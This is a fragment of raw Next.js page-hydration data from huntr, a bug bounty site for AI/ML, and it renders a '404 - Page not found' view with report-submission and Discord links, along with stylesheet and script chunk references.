"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwf"])</script><script>self.__next_f.push([1,"LrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqw"])</script><script>self.__next_f.push([1,"fLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNh"])</script><script>self.__next_f.push([1,"x82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGC"])</script><script>self.__next_f.push([1,"vhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for 